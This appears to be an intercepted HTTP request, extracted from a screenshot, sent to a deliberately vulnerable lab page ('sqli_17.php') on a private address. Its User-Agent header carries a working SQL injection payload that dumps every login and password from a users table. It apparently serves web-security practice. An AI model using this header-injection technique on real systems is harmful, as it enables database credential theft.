 1 GET /sqli_17.php HTTP/1.1
2 Host: 192.168.80.2
3 User-Agent: entry',(select group_concat(login,'-',password) from users))#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.2/portal.php
8 Connection: close
9 Cookie: BEEFHOOK=rG88nGw7yC0akVREWrcp3cmqnEdh700wbh4oXxsTqgaefaifHd07aOzq7dLL3RbHqszPpp6vgRLmWtCR; security_level=0; PHPSESSID
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
2
3